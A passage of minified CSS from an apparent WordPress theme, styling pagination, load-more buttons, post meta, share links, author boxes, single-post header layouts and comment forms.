ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:var(--jl-main-color);color:#fff;border-radius:100px}.jellywp_pagination ul li .page-numbers.dots{background:transparent!important;color:#000;width:10px;margin:0}.jellywp_pagination ul li a:hover{text-decoration:none!important;background:var(--jl-main-color);color:#FFF!important}.jelly-infinite-scroll{float:left;width:100%;display:block!important;text-align:center}.jelly-infinite-scroll a{position:relative;z-index:2;padding:7px 25px;width:220px;max-width:100%;line-height:20px;border:3px solid #ececec;background:#fff;text-transform:uppercase;font-size:15px;font-weight:600}.jelly-infinite-scroll a:hover,.jelly-infinite-scroll a:focus{border:3px solid #d8d8d8;text-decoration:none!important}.jl-spin{-webkit-animation:jl-spin 2s infinite linear;animation:jl-spin 2s infinite linear}@-webkit-keyframes jl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.jl_load_cw{float:left;width:100%}.jl_load_c{margin:0 -15px;padding-top:25px;padding-bottom:20px}.jl_load_c *{outline:none}.jl_load_c .slick-track{transform:translate3d(0,0,0)!important}.jl_load_c .jl_bar_item{display:block;width:25%;cursor:pointer;float:left;color:#000;padding:0 15px}.jl_load_c .jl_bar_item .jl_l_bar{float:left;width:100%;height:1px;margin-top:15px;background-color:rgba(0,0,0,.1);display:block;border-radius:10px;overflow:hidden;position:relative}.jl_load_c .jl_bar_item .jl_l_bar:before{content:'';position:absolute;bottom:0;left:0;background-color:var(--jl-main-color);width:0%;height:1px}.jl_load_c .jl_bar_item.slick-current .jl_l_bar:before{animation-name:slidewidth;animation-duration:9s}.jl_load_c .slick-current .jl_ln{color:#fff;border-color:var(--jl-main-color);background:var(--jl-main-color);-webkit-transition:.3s 0s cubic-bezier(.86,.17,0,.81);-o-transition:.3s 0s cubic-bezier(.86,.17,0,.81);transition:.3s 0s cubic-bezier(.86,.17,0,.81)}.jl_lnw{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jl_bar_item .jl_ln{font-size:15px;-webkit-flex:0 0 30px;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;color:#000;border:1px solid #000;border-radius:100px;align-items:center;display:inline-flex;justify-content:center}.jl_bar_item .jl_ln:before{content:'0'}.jl_bar_item .jl_tt{margin:0 0 0 10px;font-size:15px;color:#000;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.is-hidden{display:none!important}.jl_hide{opacity:0!important}.show_block{-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1)}.end-list{width:100%}.jl_end_wrp{line-height:1.2}.jl_el_nav_w{display:flex;justify-content:center;margin-top:40px}.jl_el_nav_w.jl_nxpre{display:flex!important}.pagination-nextprev{text-align:center;line-height:0}.jl_disable{pointer-events:none;opacity:.3}.pagination-nextprev .jl-foot-nav{color:var(--jl-txt-color);border:1px solid currentColor;display:inline-block;height:26px;line-height:24px;padding:0 10px;width:26px;text-align:center;position:relative}.pagination-nextprev .jl-foot-nav:hover{color:#fff!important;background:var(--jl-main-color);border-color:transparent}.pagination-nextprev .jl-foot-nav i{font-size:7px;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%)}.pagination-nextprev .ajax-prev i,.pagination-nextprev .ajax-next i{margin:0px!important}.jl_lmore_wrap,.jl_end_wrp{display:flex;text-align:center}.jl_lmore_wrap .jl-load-animation{top:50%;left:0%;right:0%;width:100%;position:absolute;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);display:none}.jl-load-animation span,.load-animation span{width:25px;height:25px;border:3px solid #fff;border-right-color:transparent;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;margin-top:8px;display:inline-block}.jl_autoload .jl-load-animation span,.jl_autoload .load-animation span{border:3px solid var(--jl-txt-color);border-right-color:transparent}.jl-load-animation span:after,.load-animation span:after{content:'';width:3px;height:3px;background:#fff;border-radius:50%;position:absolute;top:0;left:16px}.load-animation span{top:50%;left:50%;position:absolute;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);border:3px solid #000;border-right-color:transparent}.load-animation span:after{background:#000}.load-animation span:before{background:#000}.jl_sp_con,.jl_sp_lp{width:100%}.jl_sp_lp{border-top:1px solid var(--jl-post-line-color)}.jl_sp_spin{width:35px;height:35px;border:4px solid var(--jl-txt-color);border-right-color:transparent;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;display:flex;margin:30px auto}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.jl_lmore_c.jl_hide_pagination{display:none}.jl_lmore_c,.jl_autoload{width:var(--jl-load-more-width);height:var(--jl-load-more-height);position:relative;display:inline-block;background:var(--jl-main-color);-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;border-radius:var(--jl-load-more-radius)}.jl_lmore_c:hover{background-color:var(--jl-btn-bg)!important}.jl_autoload.jl_hide_pagination,.jl_autoload{background:transparent!important}.jl_hide_pagination{display:none}.jl_lmore_c .jl-load-link{font-family:var(--jl-menu-font);font-size:var(--jl-loadmore-font-size);font-weight:var(--jl-loadmore-font-weight);text-transform:var(--jl-loadmore-transform);letter-spacing:var(--jl-loadmore-space);height:100%;display:flex;align-items:center;justify-content:center;color:#fff;padding:0 40px;width:100%}.jl_lmore_c .jl-load-link:hover{text-decoration:none!important;color:#fff!important}.jl_lmore_c:hover{background:var(--jl-main-color)}.jl-loadmore-btn-w{float:left;width:100%;text-align:center;margin-bottom:50px}.jl_btn_load{position:relative;width:194px;height:45px;line-height:45px;padding:0;background:#222;color:#fff;text-align:left;text-shadow:none;text-decoration:none;cursor:pointer;filter:none;box-shadow:none;text-align:center;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;display:inline-block;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.jl_btn_load:focus{text-decoration:none;color:#fff}.jl_btn_load:hover{text-decoration:none!important;color:#fff;background:#222;-webkit-transform:translatey(-3px);transform:translatey(-3px);-webkit-box-shadow:0 20px 30px rgba(0,0,0,.2);box-shadow:0 20px 30px rgba(0,0,0,.2)}.jl-fixslider{float:left;width:100%}.jl_post_meta{font-family:var(--jl-menu-font);letter-spacing:var(--jl-meta-font-space);font-size:var(--jl-meta-font-size);font-weight:var(--jl-meta-font-weight);text-transform:var(--jl-meta-transform);justify-content:var(--jl-h-align);display:flex;align-items:center;flex-wrap:wrap;width:100%;margin-top:10px;line-height:1.2;gap:2px 8px}.jl_post_meta .jl_author_img_w{margin-right:0;margin-bottom:0;display:flex;gap:8px;align-items:center}.jl_slimeta.jl_post_meta .jl_author_img_w .jl_aimg_in,.jl_slimeta.jl_post_meta .jl_author_img_w img{width:25px!important;height:25px!important}.jl_post_meta .jl_author_img_w .jl_aimg_in{width:20px!important;height:20px!important;display:flex;border-radius:100px;overflow:hidden}.jl_post_meta .jl_author_img_w img{width:20px!important;height:20px!important;float:none;display:inline-block;margin-left:0;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.jl_post_meta span a{color:var(--jl-txt-color);font-weight:var(--jl-meta-a-font-weight);position:relative;z-index:2}.jl_post_meta a,.jl_post_meta a:hover{text-decoration:none!important;line-height:1.2}.jl_post_meta span{float:none;display:inline-flex;align-items:center;color:var(--jl-meta-color);line-height:1.2;margin-right:0;position:relative}.jl_post_meta span:last-child{margin-right:0;padding-right:0}.jl_post_meta span:first-child:before,.jl_hide_author .jl_post_meta span:before{display:none}.jl_post_meta span:before{content:"";margin-right:8px;width:2px;height:2px;background:currentColor;display:inline-flex;border-radius:10px}.jl_post_meta .jl_pta{margin:0;align-self:stretch}.jl_post_meta .jl_pt_meta:before,.jl_post_meta .jl_pta:before,.jl_post_meta .jl_ptb:before{display:none}.jl_post_meta .jl_pt_meta{display:flex;align-items:center;flex-direction:column;gap:2px}.jl_smmeta{gap:10px}.jl_smmeta.jl_post_meta .jl_author_img_w{margin-right:0;width:35px;height:35px;border-radius:100px;overflow:hidden}.jl_smmeta.jl_post_meta .jl_author_img_w img{width:35px!important;height:35px!important}.jl_rd_wrap{width:100%;position:fixed;z-index:999999}.jl_rd_read{height:5px;width:0;opacity:0;background-color:#8100ff;background-image:linear-gradient(to right,#ff0080 0%,#8100ff 100%)}.jl_block_content{padding:50px 0}.jl_header_tp.jl_spop_single1 .jl_block_content,.jl_header_tp.jl_spop_single2 .jl_block_content,.jl_header_tp.jl_spop_single3 .jl_block_content,.jl_header_tp.jl_spop_single4 .jl_block_content,.jl_header_tp.jl_spop_single5 .jl_block_content,.jl_header_tp.jl_spop_single6 .jl_block_content,.jl_header_tp.jl_spop_single7 .jl_block_content,.jl_header_tp.jl_spop_single8 .jl_block_content,.jl_header_tp.jl_spop_single14 .jl_block_content{padding:calc(var(--jl-sec-menu-height) + 50px) 0}.jl_header_tp.jl_spop_single10 .jl_sp_con .jl_breadcrumbs{display:none!important}@media only screen and (max-width:1024px){.jl_header_tp.jl_spop_single1 .jl_block_content,.jl_header_tp.jl_spop_single2 .jl_block_content,.jl_header_tp.jl_spop_single3 .jl_block_content,.jl_header_tp.jl_spop_single4 .jl_block_content,.jl_header_tp.jl_spop_single5 .jl_block_content,.jl_header_tp.jl_spop_single6 .jl_block_content,.jl_header_tp.jl_spop_single7 .jl_block_content,.jl_header_tp.jl_spop_single8 .jl_block_content,.jl_header_tp.jl_spop_single14 .jl_block_content{padding:80px 0}}.post_content_w{display:flex;gap:30px;margin-top:40px}.jls_con_w{width:100%;max-width:calc(100% - 75px);flex-grow:1;display:flex;flex-direction:column;gap:40px}.jl_content>*{max-width:100%}.jl_content p{word-wrap:break-word}.jl_content>*:last-child{margin-bottom:0}.jl_content,.jl_content p{color:var(--jl-single-color)}.jl_content a{color:var(--jl-single-link-color);text-decoration:underline rgba(255,255,255,0)!important;transition:text-decoration-color 300ms!important}.jl_content a:hover{color:var(--jl-single-link-hcolor)!important;text-decoration:underline!important;text-decoration-color:currentColor}.jl_content ul{padding-left:15px}.jl_content ol{padding-left:0;list-style-position:inside}.jl_content ol ol{padding-left:20px;list-style-position:inside}.jl_content ul,.jl_content>div{margin-bottom:30px}.jli-flickr,.jli-youtube,.jli-twitter,.jli-soundcloud,.jli-behance,.jli-deviantart,.jli-vk,.jli-vimeo,.jli-linkedin{font-size:85%}.jli-mail{font-size:80%}.post_sw{-webkit-flex:0 0 45px;-ms-flex:0 0 45px;flex:0 0 45px;width:45px;text-align:center}.post_sw .jl_share_wrapper{display:flex}.post_s .jl_sli_w span{display:none}.post_s .jl_sli_w ul{margin:0;padding:0;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-gap:10px}.post_s .jl_sli_w ul li{list-style:none;display:flex;justify-content:center}.post_s .jl_sli_w ul li a{color:var(--jl-txt-color);margin:0;padding:0;font-size:15px;height:40px;line-height:40px;width:40px;border:1px solid var(--jl-post-line-color);display:flex;align-items:center;justify-content:center;border-radius:100px}.post_s .jl_sli_w ul .jl_sli_fb a{color:#455fa1}.post_s .jl_sli_w ul .jl_sli_tw a{color:#58abf5}.post_s .jl_sli_w ul .jl_sli_pi a{color:#cd1d1f}.post_s .jl_sli_w ul .jl_sli_din a{color:#1980be}.post_s .jl_sli_w ul .jl_sli_wapp a{color:#23c761}.post_s .jl_sli_w ul .jl_sli_tele a{color:#08c}.post_s .jl_sli_w ul .jl_sli_tumblr a{color:#32506d}.post_s .jl_sli_w ul .jl_sli_mil a{color:var(--jl-txt-color)}.jl_share_l_bg .post_s .jl_sli_w ul{grid-gap:0}.jl_share_l_bg .post_s .jl_sli_w ul li a{border:0;border-radius:0}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_fb a{color:#FFF;background:#455fa1}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_tw a{color:#FFF;background:#58abf5}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_pi a{color:#FFF;background:#cd1d1f}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_din a{color:#FFF;background:#1980be}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_wapp a{color:#FFF;background:#23c761}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_tele a{color:#FFF;background:#08c}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_tumblr a{color:#FFF;background:#32506d}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_line a{color:#FFF;background:#3bce26}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_line svg{width:30px}.jl_share_l_bg .post_s .jl_sli_w ul .jl_sli_mil a{color:#fff;background:var(--jl-btn-bg)}.jl-sp-image-caption{font-family:var(--jl-menu-font);position:absolute;bottom:0;right:0;max-width:80%;z-index:60;padding:8px 14px;color:#fff;font-size:13px;background:rgba(0,0,0,.2);backdrop-filter:blur(10px)}.jl_sfoot{margin-top:-1px;padding-top:35px;background:var(--jl-bg-color);position:relative}.jl_sfoot .jl_share_wrapper{display:none}.jl_sfoot ul{padding:0;margin:0;display:flex;justify-content:space-between;gap:10px}.jl_sfoot ul li{list-style:none;flex-grow:1;flex-basis:0%}.jl_sfoot ul li a{display:flex;width:100%;height:40px;color:#fff;font-family:var(--jl-menu-font);font-size:15px;font-weight:500;gap:5px;align-items:center;justify-content:center;border-radius:2px}.jl_sfoot ul li a span{font-family:var(--jl-menu-font);font-size:12px}.jl_sfoot ul .jl_sli_fb a{background:#455fa1}.jl_sfoot ul .jl_sli_tw a{background:#58abf5}.jl_sfoot ul .jl_sli_pi a{background:#cd1d1f}.jl_sfoot ul .jl_sli_din a{background:#1980be}.jl_sfoot ul .jl_sli_wapp a{background:#23c761}.jl_sfoot ul .jl_sli_tele a{background:#08c}.jl_sfoot ul .jl_sli_line a{background:#3ACE01}.jl_sfoot ul .jl_sli_line a svg{width:30px}.jl_sfoot ul .jl_sli_line a svg .line_bg_fill{fill:transparent}.jl_sfoot ul .jl_sli_tumblr a{background:#32506d}.jl_sfoot ul .jl_sli_mil a{background:var(--jl-txt-color)}.options_dark_skin .jl_sfoot ul .jl_sli_mil a{background:var(--jl-btn-bg)}.jl_sli_line.jl_shli svg{width:20px;height:auto}.jl_sfoot ul .jl_sli_din,.jl_sfoot ul .jl_sli_wapp,.jl_sfoot ul .jl_sli_mil,.jl_sfoot ul .jl_sli_tele,.jl_sfoot ul .jl_sli_tumblr,.jl_sfoot ul .jl_sli_line{-webkit-flex:0 0 50px;-ms-flex:0 0 50px;flex:0 0 50px;width:50px}.jl_auth_single{margin-top:40px}.jl_info_auth{width:100%;display:flex;align-items:center;gap:20px;background:var(--jl-author-bg);padding:25px;border-radius:var(--jl-border-rounded)}.jl_info_auth .author-avatar{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;height:80px;border-radius:300px;overflow:hidden;position:relative;align-self:flex-start}.jl_info_auth .author-avatar img{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.author-description .jl_auth_lbl{font-family:var(--jl-menu-font);letter-spacing:.1em;font-size:var(--jl-meta-font-size);font-weight:var(--jl-meta-font-weight);text-transform:uppercase;display:flex;margin-bottom:6px}.author-description h5{margin-bottom:0;font-size:18px}.author-description p{margin-top:10px;margin-bottom:0;font-size:14px;opacity:.7}.jl_auth_link{padding:0;display:flex;gap:15px;flex-wrap:wrap;margin-bottom:0;margin-top:15px}.jl_auth_link li{display:flex;list-style:none;align-items:center}.jl_auth_link li a{font-size:14px;display:flex}.jl_auth_head.jl_info_auth{margin-bottom:40px;margin-top:10px}.author_postcount,.author_commentcount{margin-top:15px;margin-bottom:0;font-size:12px;display:inline-flex;line-height:1.2;gap:10px;margin-right:5px;background:rgba(199,164,71,.2);border-radius:2px;height:17px;align-items:center;padding:0 5px!important}.jl_source_w,.jl_via_w{display:flex;gap:2px 10px;flex-wrap:wrap;font-size:13px}.jl_source_w a,.jl_via_w a{font-weight:700;text-transform:initial}.jl_source_w a:after,.jl_via_w a:after{content:','}.jl_source_w a:last-child:after,.jl_via_w a:last-child:after{display:none}.jl_via_w{display:flex}.single_tag_share .tag-cat{margin-top:10px}.single_tag_share>*:first-child{margin-top:0}.single_post_tag_layout{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:5px}.single_post_tag_layout li{list-style:none}.single_post_tag_layout li a{padding:0 13px;height:24px;border-radius:100px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;text-transform:capitalize;text-decoration:none!important;display:flex;align-items:center;font-family:var(--jl-menu-font);font-size:12px!important;background:var(--jl-btn-bg);color:#fff;font-weight:500}.jl_slide_wrap_s{overflow:hidden;position:relative}.jl_slide_wrap_s,.jl_slide_wrap_s .swiper-slide-inner{height:550px}.jl_slide_wrap_s .jl-swiper-button-next,.jl_slide_wrap_s .jl-swiper-button-prev{display:flex;position:absolute;top:50%;z-index:2;cursor:pointer;transition:.3s ease;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);font-size:15px;color:#000;width:33px;height:33px;opacity:0;background:#fff;align-items:center;justify-content:center;border-radius:100px}.jl_slide_wrap_s:hover .jl-swiper-button-next,.jl_slide_wrap_s:hover .jl-swiper-button-prev{opacity:1}.jl_slide_wrap_s .jl-swiper-button-next:hover,.jl_slide_wrap_s .jl-swiper-button-prev:hover{color:#fff;background:var(--jl-main-color)}.jl_slide_wrap_s .jl-swiper-button-next{right:25px}.jl_slide_wrap_s .jl-swiper-button-prev{left:25px}.jl_sgal_wrap{display:flex;width:100%;gap:10px;flex-direction:column}.jl_sifea_img{position:relative}.jl_galss{position:relative;display:flex;gap:10px;padding:10px;border:1px solid var(--jl-post-line-color);flex-wrap:nowrap;overflow:hidden}.jl_galss .jl_gal_img{width:90px;height:90px;position:relative;overflow:hidden;cursor:pointer;flex:0 0 90px}.jl_galss .jl_gal_img:before{content:'';background-color:#000;position:absolute;top:0;bottom:0;right:0;left:0;z-index:2;opacity:0;transition:all 0.3s ease 0s}.jl_galss .jl_gal_img:hover:before{opacity:.4}.jl_galss .jl_gal_img img{width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;display:block}.jl_shead_tpl1 .jlvid_container{margin-bottom:0}.jlvid_container iframe{margin-bottom:0px!important}.jlvid_local .wp-video,.jlvid_local video.wp-video-shortcode,.jlvid_local .mejs-container,.jlvid_local .mejs-overlay.load{width:100%!important;height:100%!important}.wp-video{width:100%!important}.wp-video .mejs-video{width:auto!important}.wp-video .wp-video-shortcode{width:100%!important;height:100%;object-fit:cover}.jlvid_local .mejs-container{padding-top:56.25%}.jlvid_local .wp-video,.jlvid_local video.wp-video-shortcode{max-width:100%!important}.jlvid_local video.wp-video-shortcode{position:relative}.jlvid_local .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.jlvid_local .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.jl_squote_w{position:relative;padding-bottom:60%}.jl_squote_w:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(0,0,0,.3)}.jl_squote_w .jl_imgw{padding-bottom:0px!important;position:absolute;top:0;bottom:0;right:0;left:0;z-index:1}.jl_squote_w .jl_squote_in{display:flex;flex-direction:column;position:absolute;bottom:0;left:0;right:0;padding:30px;text-align:center;align-items:center;justify-content:center;z-index:3;width:100%;height:100%;gap:20px}.jl_squote_w .jl_squote_in *{color:#fff;margin:0}.jl_squote_w .jl_squote_in .jli-quote-right{font-size:20px}.jl_squote_w .jl_squote_in .quote_text_des{font-size:26px}.jl_squote_w .jl_squote_in .quote_source{font-size:12px}.post_subtitle_text{margin-bottom:0;margin-top:10px;font-size:22px;opacity:.8;font-family:serif;font-style:italic;max-width:600px;line-height:1.27}.post_subtitle_text p:last-child{font-size:22px;font-family:serif;font-style:italic;margin-bottom:0;line-height:1.27}.jl_breadcrumbs{display:flex;align-items:center;gap:10px;font-size:13px;margin-bottom:15px;font-family:var(--jl-menu-font);word-break:keep-all}.jl_breadcrumbs a:hover{color:var(--jl-txt-color)!important}.jl_breadcrumbs .jl_item_bread:last-child{display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.jl_breadcrumbs i{font-size:6px}.jl_spon_wrap{display:flex;align-items:center;font-size:12px;gap:10px;color:red;font-family:var(--jl-menu-font);font-weight:600;text-transform:uppercase;margin-top:10px}.jl_spon_wrap a{display:flex}.jl_spon_wrap img{height:23px;width:auto}.jl_pc_sec_title{margin-bottom:35px}.jl_pc_sec_title .jl_pc_sec_h{font-size:40px;margin-bottom:0}.jl_head_title{-ms-word-wrap:break-word;word-wrap:break-word}.jl_shead_tpl1 .jl_f_cat,.jl_shead_tpl2 .jl_f_cat,.jl_shead_tpl3 .jl_f_cat,.jl_shead_tpl4 .jl_f_cat,.jl_shead_tpl5 .jl_f_cat,.jl_shead_tpl6 .jl_f_cat{margin-bottom:15px!important}.jl_shead_tpl1{gap:30px;display:flex;flex-direction:column}.jl_shead_tpl1 .jl_head_title{font-size:var(--jl-single-title-size);margin-bottom:0;max-width:95%}.jl_shead_tpl1 .jl_slimeta{margin-top:13px}.jl_shead_tpl3{--jl-img-height:65% !important;--jlc-car-radius:0px !important;--jl-padding:30px !important;--jl-h-align:center !important;--jl-v-align:center !important;--jlc-car-radius:var(--jl-border-rounded) !important}.jl_shead_tpl3 .jl_imgw .jl_imgin img{transform:scale(1.01)!important}.jl_shead_tpl3 .jl_ov_layout:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(10,0,0,.3)}.jl_shead_tpl3 .jl_head_title.jl_fe_title{font-size:var(--jl-single-title-size);color:#FFF}.jl_shead_tpl3 .post_subtitle_text{opacity:.95;color:#fff;margin-left:auto;margin-right:auto}.jl_shead_tpl3 .jl_slimeta{margin-top:13px}.jl_shead_tpl4{--jl-img-height:65% !important;--jlc-car-radius:0px !important;--jl-padding:40px !important;--jl-h-align:left !important;--jl-v-align:end !important;--jlc-car-radius:var(--jl-border-rounded) !important}.jl_shead_tpl4 .jl_breadcrumbs{position:absolute;top:40px;left:40px;color:#fff}.jl_shead_tpl4 .jl_breadcrumbs a{color:#fff!important}.jl_shead_tpl4 .jl_imgw .jl_imgin img{transform:scale(1.01)!important}.jl_shead_tpl4 .jl_ov_layout:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(10,0,0,.3)}.jl_shead_tpl4 .jl_head_title.jl_fe_title{font-size:var(--jl-single-title-size);color:#FFF}.jl_shead_tpl4 .post_subtitle_text{opacity:.95;color:#fff}.jl_shead_tpl4 .jl_slimeta{margin-top:13px}.jl_single_tpl_w{display:flex;flex-direction:column;gap:40px}.jl_single_tpl5 .jl_sifea_img{overflow:hidden;max-height:600px;height:100%;position:relative;display:flex;align-items:center;justify-content:center}.jl_single_tpl5 .jl_sifea_img img{width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.jl_single_tpl6 .jl_sifea_img{overflow:hidden;max-height:600px;height:100%;position:relative;display:flex;align-items:center;justify-content:center}.jl_single_tpl6 .jl_shead_tpl1 .jl_head_title{font-size:calc(var(--jl-single-title-size) + 5px);max-width:100%}.jl_single_tpl6 .jl_sifea_img img{width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.jl_single_tpl6 .post_content_w{margin-top:0}.jl_single_tpl7 .jl_shead_tpl3{--jl-img-height:52% !important}.jl_single_tpl7 .post_content_w{margin-top:0}.jl_single_tpl7 .jl_ov_el .jl_fe_text{max-width:750px;margin:0 auto;padding:20px}.jl_single_tpl8 .jl_shead_tpl4{--jl-img-height:52% !important}.jl_single_tpl8 .jl_shead_tpl4 .jl_head_title{max-width:700px}.jl_single_tpl8 .post_content_w{margin-top:0}.jl_shead_tpl3.jl_shead_mix9{--jl-img-height:42% !important}.jl_shead_tpl3.jl_shead_mix9 .jl_ov_layout{height:600px;padding-bottom:0px!important}.jl_shead_tpl3.jl_shead_mix9 .jl_head_title.jl_fe_title{font-size:var(--jl-single-title-size)}.jl_shead_tpl3.jl_shead_mix9 .jl_fe_text{max-width:750px;margin:0 auto;padding:0 20px}.jl_single_tpl9 .post_content_w{margin-top:0}.jl_shead_tpl4.jl_shead_mix10{--jl-img-height:42% !important}.jl_shead_tpl4.jl_shead_mix10 .jl_ov_layout{height:600px;padding-bottom:0px!important}.jl_shead_tpl4.jl_shead_mix10 .jl_head_title.jl_fe_title{font-size:var(--jl-single-title-size)}.jl_shead_tpl4.jl_shead_mix10 .jl_fe_text{max-width:1200px;margin:0 auto;padding:20px 20px 40px 20px}.jl_shead_tpl4.jl_shead_mix10 .jl_fe_text .jl_breadcrumbs{position:absolute;top:20px;left:20px}.jl_shead_tpl4.jl_shead_mix10 .jl_head_title{max-width:750px}.jl_single_tpl10 .post_content_w{margin-top:0}.jl_shead_tpl11 .jl_ov_layout{height:600px;padding-bottom:0px!important}.jl_shead_tpl11 .jl_ov_layout .jl_imgw .jl_imgin img{transform:scale(1.01)!important}.jl_shead_tpl3.jl_shead_mix12{--jl-img-height:42% !important}.jl_shead_tpl3.jl_shead_mix12 .jl_ov_layout{height:700px;padding-bottom:0px!important}.jl_shead_tpl3.jl_shead_mix12 .jl_head_title.jl_fe_title{font-size:var(--jl-single-title-size)}.jl_shead_tpl3.jl_shead_mix12 .jl_fe_text{max-width:750px;margin:0 auto;padding:0 20px}.jl_single_tpl12 .post_content_w{margin-top:0}.jl_single_tpl12 .jl_single_tpl_w{margin-top:-180px;position:relative;z-index:9;background:var(--jl-bg-color);max-width:1240px;padding:40px 40px 0 40px}.jl_single_tpl13 .post_content_w{margin-top:0}.jl_shead_mix13{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:center;position:relative}.jl_shead_mix13::before{position:absolute;content:'';top:0;left:0%;right:0;bottom:0;z-index:1;opacity:.1;background:var(--jl-main-color)}.jl_shead_mix13 .jl_shead_tpl_txt{padding:0 0 0 50px;position:relative;z-index:2}.jl_shead_mix13 .jl_head_title{max-width:91%}.jl_shead_mix13 .jl_ov_layout{height:600px;padding-bottom:0%!important;position:relative;z-index:2}.sticky .jl_fe_title:before{content:'\e923';font-family:jl_font!important;font-size:80%;margin-right:5px}.jl_smmain_con form{margin-bottom:30px}.jl_smmain_con form P:last-child{margin-bottom:0}.jl_smmain_con fieldset{margin-bottom:20px}.jl_smmain_con form .logged-in-as,.jl_smmain_con form .comment-notes{margin-bottom:20px;font-size:14px;width:100%;text-transform:capitalize;letter-spacing:0em;font-family:var(--jl-menu-font)}.comment-form-author input,.comment-form-email input,.comment-form-url input,.jl_smmain_con input[type="text"],.jl_smmain_con input[type="password"],.jl_smmain_con input[type="email"],.jl_smmain_con textarea,.comment-form-comment textarea{font-size:14px;border:1px solid var(--jl-post-line-color);background:transparent;padding:13px;outline:none;line-height:20px;margin:0;color:var(--jl-txt-color);width:100%;border-radius:var(--jl-button-radius);-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.comment-form-cookies-consent{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 20px 0px!important}.comment-respond .form-submit{float:left;width:100%;margin-bottom:0}.form-submit .submit{margin-top:30px}.comment-respond .form-submit .submit{margin-top:0}.comment-form-cookies-consent input{-webkit-flex:0 0 13px;-ms-flex:0 0 13px;flex:0 0 13px;width:13px;position:relative!important;display:block;float:left;margin-top:-1px}.comment-form-cookies-consent label{position:relative;margin-left:5px;top:0;margin-bottom:0;line-height:1.2}.jl_smmain_con select{padding:0 14px}.jl_smmain_con textarea{min-height:60px}.jl_smmain_con label,.jl_smmain_con legend{display:block;font-size:14px;font-weight:400}.wpcf7-form br{display:none}.jl_smmain_con select{width:220px}.jl_smmain_con input[type="checkbox"]{display:inline}.jl-contact-form-7 .wpcf7-spinner,.jl-contact-form-7 .wpcf7-response-output{display:none}.jl-contact-form-7 .wpcf7 form.invalid .wpcf7-response-output,.jl-contact-form-7 .wpcf7 form.unaccepted .wpcf7-response-output{margin-left:0;margin-right:0;border-width:1px;border-color:#858585}.jl-contact-form-7 .wpcf7-form-control-wrap input{width:100%}.jl-contact-form-7 .wpcf7-form-control-wrap input[type=checkbox]{width:auto}.wpcf7-form-control-wrap{margin-top:0;margin-bottom:20px;display:block}.wpcf7-form .ajax-loader{display:none}.wpcf7-not-valid-tip{color:#f00!important;font-size:12px}.wpcf7-form-control-wrap 